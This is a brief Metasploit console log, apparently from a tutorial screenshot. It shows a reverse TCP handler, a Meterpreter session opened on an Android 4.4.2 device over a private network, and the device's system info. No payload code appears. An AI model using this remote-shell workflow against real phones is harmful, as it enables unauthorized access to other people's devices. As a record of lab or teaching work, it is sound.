 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.139:4444
[*] Starting the payload handler...
[*] Sending stage (60790 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.139:4444 -> 192.168.1.6:42336) at 20
16-07-26 13:33:05 +0530
meterpreter > sysinfo
Computer : localhost
OS : Android 4.4.2 - Linux 3.10.17-5790223 (armv7l)
Meterpreter : java/android
meterpreter >